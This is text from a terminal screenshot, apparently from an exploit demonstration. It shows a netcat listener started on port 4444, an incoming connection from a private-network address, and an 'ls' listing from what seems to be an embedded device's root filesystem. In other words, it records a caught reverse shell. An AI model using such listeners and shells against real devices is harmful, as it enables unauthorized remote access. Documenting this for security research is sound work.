 user@ubuntu: ~
File Edit View Search Terminal Help
user@ubuntu:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.227.128] port 4444 [tcp/*] accepted (family 2, sport 34
885)
ls
bin
dev
etc
init
lib
lost+found
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www